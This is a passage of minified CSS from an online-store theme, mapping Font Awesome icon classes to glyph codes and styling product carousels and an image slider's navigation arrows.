span:before,.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}#header .header-nav .currency-selector.open .expand-more:after,#header .header-nav .language-selector.open .expand-more:after,.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper-pp:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.fa-gitlab:before{content:"\F296"}.fa-wpbeginner:before{content:"\F297"}.fa-wpforms:before{content:"\F298"}.fa-envira:before{content:"\F299"}.fa-universal-access:before{content:"\F29A"}.fa-wheelchair-alt:before{content:"\F29B"}.fa-question-circle-o:before{content:"\F29C"}.fa-blind:before{content:"\F29D"}.fa-audio-description:before{content:"\F29E"}.fa-volume-control-phone:before{content:"\F2A0"}.fa-braille:before{content:"\F2A1"}.fa-assistive-listening-systems:before{content:"\F2A2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\F2A3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\F2A4"}.fa-glide:before{content:"\F2A5"}.fa-glide-g:before{content:"\F2A6"}.fa-sign-language:before,.fa-signing:before{content:"\F2A7"}.fa-low-vision:before{content:"\F2A8"}.fa-viadeo:before{content:"\F2A9"}.fa-viadeo-square:before{content:"\F2AA"}.fa-snapchat:before{content:"\F2AB"}.fa-snapchat-ghost:before{content:"\F2AC"}.fa-snapchat-square:before{content:"\F2AD"}.fa-pied-piper:before{content:"\F2AE"}.fa-first-order:before{content:"\F2B0"}.fa-yoast:before{content:"\F2B1"}.fa-themeisle:before{content:"\F2B2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\F2B3"}.fa-fa:before,.fa-font-awesome:before{content:"\F2B4"}.fa-handshake-o:before{content:"\F2B5"}.fa-envelope-open:before{content:"\F2B6"}.fa-envelope-open-o:before{content:"\F2B7"}.fa-linode:before{content:"\F2B8"}.fa-address-book:before{content:"\F2B9"}.fa-address-book-o:before{content:"\F2BA"}.fa-address-card:before,.fa-vcard:before{content:"\F2BB"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\F2BC"}.fa-user-circle:before{content:"\F2BD"}.fa-user-circle-o:before{content:"\F2BE"}.fa-user-o:before{content:"\F2C0"}.fa-id-badge:before{content:"\F2C1"}.fa-drivers-license:before,.fa-id-card:before{content:"\F2C2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\F2C3"}.fa-quora:before{content:"\F2C4"}.fa-free-code-camp:before{content:"\F2C5"}.fa-telegram:before{content:"\F2C6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\F2C7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\F2C8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\F2C9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\F2CA"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\F2CB"}.fa-shower:before{content:"\F2CC"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\F2CD"}.fa-podcast:before{content:"\F2CE"}.fa-window-maximize:before{content:"\F2D0"}.fa-window-minimize:before{content:"\F2D1"}.fa-window-restore:before{content:"\F2D2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\F2D3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\F2D4"}.fa-bandcamp:before{content:"\F2D5"}.fa-grav:before{content:"\F2D6"}.fa-etsy:before{content:"\F2D7"}.fa-imdb:before{content:"\F2D8"}.fa-ravelry:before{content:"\F2D9"}.fa-eercast:before{content:"\F2DA"}.fa-microchip:before{content:"\F2DB"}.fa-snowflake-o:before{content:"\F2DC"}.fa-superpowers:before{content:"\F2DD"}.fa-wpexplorer:before{content:"\F2DE"}.fa-meetup:before{content:"\F2E0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.products_block .owl-nav{margin:0;position:absolute;right:20px;top:-55px}#rvmanufacturerblock .owl-nav .owl-prev,.products_block .owl-nav .owl-prev{right:2px}#rvmanufacturerblock .owl-nav .owl-next i,#rvmanufacturerblock .owl-nav .owl-prev i,.products_block .owl-nav .owl-next i,.products_block .owl-nav .owl-prev i{position:absolute}.products_block .owl-nav .owl-prev:after{content:"|";color:#000;font-size:14px;padding:0 20px;vertical-align:top;position:relative;top:2px}#rvmanufacturerblock .owl-nav .owl-next,.products_block .owl-nav .owl-next{left:2px}#rvmanufacturerblock .owl-nav>div,.products_block .owl-nav>div{color:#000;border:none;background:0 0;font-size:22px;height:20px;margin:-10px 0 0;position:absolute;text-align:center;transition:.3s 0;width:20px;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}.products_block .owl-nav>div:hover{-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;background:0 0;border:none;color:var(--rv-brand-secondary)}#rvdealoftheday .products_block_inner .owl-nav,#rvproductstab.products_block .owl-nav,#smartblog_block.products_block .owl-nav,.product-accessories.products_block .owl-nav,.rvspecialproducts.products_block .owl-nav{display:inline-block;float:none;position:static;text-align:center;vertical-align:top;width:auto;right:auto;top:auto}#rvproductstab.products_block .owl-nav .owl-prev,#smartblog_block.products_block .owl-nav .owl-prev,.product-accessories.products_block .owl-nav .owl-prev,.rvspecialproducts.products_block .owl-nav .owl-prev{background:url([data-uri]) 15px 3px no-repeat;font-size:0;height:40px;width:50px;margin:0;left:48%}#rvdealoftheday .products_block_inner .owl-nav .owl-prev:before,#rvproductstab.products_block .owl-nav .owl-prev:before,#smartblog_block.products_block .owl-nav .owl-prev:before,.product-accessories.products_block .owl-nav .owl-prev:before,.rvspecialproducts.products_block .owl-nav .owl-prev:before{background:url([data-uri]) 1px 15px no-repeat;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rvdealoftheday .products_block_inner .owl-nav .owl-prev:after,#rvproductstab.products_block .owl-nav .owl-prev:after,#smartblog_block.products_block .owl-nav .owl-prev:after,.product-accessories.products_block .owl-nav .owl-prev:after,.rvspecialproducts.products_block .owl-nav .owl-prev:after{content:"";position:relative}#rvdealoftheday .products_block_inner .owl-nav .owl-prev:hover:before,#rvimageslider #slider .nivo-directionNav .nivo-nextNav:hover:before,#rvproductstab.products_block .owl-nav .owl-prev:hover:before,#smartblog_block.products_block .owl-nav .owl-prev:hover:before,.product-accessories.products_block .owl-nav .owl-prev:hover:before,.rvspecialproducts.products_block .owl-nav .owl-prev:hover:before{background-position:12px 15px}#rvproductstab.products_block .owl-nav .owl-next,#smartblog_block.products_block .owl-nav .owl-next,.product-accessories.products_block .owl-nav .owl-next,.rvspecialproducts.products_block .owl-nav .owl-next{background:url([data-uri]) 0 3px no-repeat;font-size:0;height:40px;width:50px;margin:0;right:44%;left:auto}#rvdealoftheday .products_block_inner .owl-nav .owl-next:before,#rvproductstab.products_block .owl-nav .owl-next:before,#smartblog_block.products_block .owl-nav .owl-next:before,.product-accessories.products_block .owl-nav .owl-next:before,.rvspecialproducts.products_block .owl-nav .owl-next:before{background:url([data-uri]) 21px 15px no-repeat;bottom:0;content:"";right:0;position:absolute;left:0;top:0;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rvdealoftheday .products_block_inner .owl-nav .owl-next:hover:before,#rvimageslider #slider .nivo-directionNav .nivo-prevNav:hover:before,#rvproductstab.products_block .owl-nav .owl-next:hover:before,#smartblog_block.products_block .owl-nav .owl-next:hover:before,.product-accessories.products_block .owl-nav .owl-next:hover:before,.rvspecialproducts.products_block .owl-nav .owl-next:hover:before{background-position:9px 15px}#rvdealoftheday .products_block_inner .owl-nav>div,#rvproductstab.products_block .owl-nav>div,#smartblog_block.products_block .owl-nav>div,.product-accessories.products_block .owl-nav>div,.rvspecialproducts.products_block .owl-nav>div{width:30px;height:30px;font-size:24px;text-align:center;border:none;background:#fff;color:#ddd;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;position:absolute;margin-top:-5px}#rvdealoftheday .products_block_inner .owl-nav>div:hover,#rvproductstab.products_block .owl-nav>div:hover,#smartblog_block.products_block .owl-nav>div:hover,.product-accessories.products_block .owl-nav>div:hover,.rvspecialproducts.products_block .owl-nav>div:hover{-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;border:none}#rv_category.products_block .owl-nav{margin:0;position:absolute;right:54px;top:-60px}#rvimageslider{position:relative;overflow:hidden;z-index:1;padding:0}#rvimageslider #slider .nivo-directionNav{margin:0;padding:0;list-style:none}#rvimageslider #slider .nivo-directionNav .nivo-prevNav{background:url([data-uri]) 0 3px no-repeat;font-size:0;height:40px;width:50px;margin:0;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;left:-50px}#rvimageslider #slider .nivo-directionNav .nivo-prevNav:before{background:url([data-uri]) 21px 15px no-repeat;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rvimageslider #slider .nivo-directionNav .nivo-nextNav{background:url([data-uri]) 15px 3px 